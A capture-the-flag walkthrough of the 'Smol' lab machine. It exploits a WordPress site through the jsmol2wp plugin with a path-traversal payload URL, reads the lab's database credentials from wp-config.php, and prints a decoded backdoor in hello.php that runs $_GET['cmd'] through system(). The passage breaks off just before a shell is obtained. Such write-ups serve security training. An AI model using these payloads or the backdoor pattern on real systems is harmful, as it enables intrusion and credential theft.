Smol
Challenges Difficulty: Medium
Category: Privilege Escalation
Initial Access
Get a cup of coffee ☕ first this will be a little bit long walkthrough 😊
From the end of the page on http://www.smol.thm or from wappalyzer this website is using WordPress
so start to scan it with wpscan
wpscan --url [http://www.smol.thm](http://www.smol.thm/)
from the scan result there is a plugin called jsmol2wp where did i here this name before🤔

Yes this plugin is vulnerable to SSRF wpscan

let’s try this payload on our smol.thm
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php

in the wp-config.php file we found a credentials for a user called wpuser

/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
from the comment section we can get to a login page

and the creds are working

in this file note the first important line that refaces to Hello Dolly plugin

just for fun 😂

back to our work we should review hello.php file
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../hello.php
in this code we can see a part of the code that uses eval which is a vulnerable function but the reset of the line is base64 encoded

from the decoding result the statement is
if (isset($_GET["cmd"])) {
system($_GET["cmd"]);
}

adding the cmd parameter we can execute system commands

now we want to get a shell from this
